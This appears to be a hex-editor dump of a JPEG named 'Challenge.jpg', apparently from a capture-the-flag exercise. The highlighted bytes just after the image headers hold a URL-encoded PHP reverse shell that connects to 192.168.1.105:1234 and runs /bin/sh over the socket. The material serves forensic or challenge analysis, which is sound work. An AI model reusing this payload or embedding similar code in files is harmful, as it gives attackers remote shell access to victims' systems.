 Challenge.jpg
Hex editor
Challenge.jpg
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000: FF D8 FF E0 00 10 4A 46 49 46 00 01 01 00 00 01 ......JFIF......
00010: 00 01 00 00 FF DB 00 84 00 05 03 04 09 09 09 08 ................
00020: 08 08 08 08 08 08 07 07 07 07 07 07 07 07 07 07 ................
00030: 07 07 07 07 07 07 07 07 07 07 07 07 0A 10 0D 07 ................
00040: 08 0E 09 07 07 0D 15 0D 0E 11 11 13 13 13 07 0D ................
00050: 16 18 16 12 18 10 12 13 12 01 05 05 05 08 07 08 ................
00060: 0D 08 09 0D 12 0D 0D 0D 12 12 12 12 12 12 12 12 ................
00070: 12 12 12 12 12 12 12 12 12 12 12 12 12 12 12 12 ................
00080: 12 12 12 12 12 12 12 12 12 12 12 12 12 12 12 12 ................
00090: 12 12 12 12 12 12 12 12 12 12 FF C0 00 11 08 02 ................
000A0: D0 05 00 03 01 22 00 02 11 01 03 11 01 FF C4 00 ....."..........
000B0: 1D 00 00 02 02 03 01 01 01 00 00 00 00 00 00 00 ................
000C0: 00 00 03 04 02 05 00 01 06 07 08 09 FF C4 00 4C ...............L
000D0: 10 00 01 04 01 02 04 03 05 06 04 03 06 04 05 02 ................
000E0: 07 01 00 02 03 11 04 21 31 05 12 41 51 06 13 61 .......!1..AQ..a
000F0: 07 22 71 81 91 14 32 A1 B1 C1 F0 08 42 D1 E1 52 ."q...2.....B..R
00100: 92 F1 15 23 33 62 72 82 16 43 53 B2 17 24 44 63 ...#3br..CS..$Dc
00110: A2 34 73 D2 35 A3 B3 C2 C3 25 FF C4 00 1A 01 00 .4s.5....%......
00120: 02 03 01 01 00 00 00 00 00 00 00 00 00 00 00 00 ................
00130: 03 01 02 04 05 06 FF C4 00 32 11 00 02 02 02 02 .........2......
00140: 02 01 02 05 03 03 05 01 01 00 00 00 01 02 11 03 ................
00150: 21 12 31 04 13 41 22 51 05 14 32 61 71 81 A1 B1 !.1..A"Q..2aq...
00170: 00 02 11 03 11 00 3F 00 25 32 30 25 32 34 73 6F ......?.%20%24so
00180: 63 6B 25 33 44 66 73 6F 63 6B 6F 70 65 6E 25 32 ck%3Dfsockopen%2
00190: 38 25 32 32 31 39 32 25 32 45 31 36 38 25 32 45 8%22192%2E168%2E
001A0: 31 25 32 45 31 30 35 25 32 32 25 32 43 31 32 33 1%2E105%22%2C123
001B0: 34 25 32 39 25 33 42 65 78 65 63 25 32 38 25 32 4%29%3Bexec%28%2
001C0: 32 25 32 46 62 69 6E 25 32 46 73 68 25 32 30 25 2%2Fbin%2Fsh%20%
001D0: 32 44 69 25 32 30 25 33 43 25 32 36 33 25 32 30 2Di%20%3C%263%20
001E0: 25 33 45 25 32 36 33 25 32 30 32 25 33 45 25 32 %3E%263%202%3E%2
001F0: 36 33 25 32 32 25 32 39 25 33 42 25 32 37 CD 1E 63%22%29%3B%27..
00210: BF 78 DF D1 66 D4 E4 92 35 42 6D 76 57 71 3C B6 .x..f...5BmvWq<.
00220: C9 A3 07 28 07 EA B3 86 E4 CE 2D 8C 99 CC 69 06 ...(......-...i.
00230: E8 FB BF D9 22 E6 96 80 EA 76 BA 83 5A 22 36 17 ...."....v..Z"6.
00240: 10 1F 60 34 F7 D3 F2 5A 94 54 63 48 9E 69 82 74 ..`4...Z.TcH.i.t
00250: 74 F7 12 EB 3D 4D DD A0 8F BD 77 DD 5B 41 C1 65 t...=M....w.[A.e
00260: 7F BC CA 23 BD A5 E7 E1 13 33 99 C6 37 50 EB 56 ...#.....3..7P.V
00270: 37 AE 89 91 69 8B 94 1E A9 7C D9 4F 9A E5 D8 70 7...i....|.O...p
00280: BF 15 B6 2C 3F 2F F9 9A D2 CE 5E A7 4D 3F 45 C5 ...,?/....^.M?E.
00290: E6 03 7A 8A EC 97 5A 3D 6A 51 A6 70 F3 65 6A 72 ..z...Z=jQ.p.ejr
002A0: FD C7 B8 74 E7 ED 11 C9 7C A7 CE 0E 27 B5 BB 5F ...t....|...'.._
002B0: CC AB DF 16 4A 1F 2C 65 9A D3 01 B1 DC 93 FD 02 ....J.,e........
002C0: E5 02 6F 1B 24 8A EA 6E FB FE 6A FC 13 7B E8 8F ..o.$..n..j..{..
002D0: 1E 69 3A 65 FF 00 81 63 77 FB 46 0A 1A 99 2C FC .i:e...cw.F...,.
002E0: 2A F5 5F 5E 60 12 20 8E FB 0F C9 7C C9 E0 59 E1 *._^`. ....|..Y.
002F0: 7E 7E 3B CB 9B CE E6 01 CB A0 AA DF E6 BE A5 E1 ~~;.............
00300: EC 8E 8A 3D AA 87 E4 B0 E7 49 B7 FE 86 CF A6 3A ...=.....I.....:
Range 0x00000..0x13A30 Selection 0x00178..0x001FD (134 [0x86] bytes)